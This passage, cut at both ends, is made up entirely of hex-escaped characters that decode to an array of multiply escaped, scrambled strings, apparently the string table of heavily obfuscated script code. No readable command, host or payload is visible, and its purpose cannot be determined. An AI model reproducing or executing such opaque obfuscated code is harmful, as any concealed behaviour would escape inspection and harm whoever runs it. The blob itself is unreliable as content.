x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\